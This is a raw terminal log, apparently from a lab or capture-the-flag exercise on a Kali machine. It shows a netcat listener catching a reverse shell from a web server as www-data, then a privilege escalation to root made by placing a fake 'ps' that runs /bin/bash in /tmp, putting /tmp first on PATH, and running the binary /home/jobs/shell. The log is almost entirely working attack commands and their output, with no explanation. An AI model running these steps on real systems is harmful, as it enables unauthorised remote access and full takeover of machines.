 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 444
listening on [any] 444 ...
192.168.1.1: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.129] from (UNKNOWN) [192.168.1.1] 51848
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
whoami
root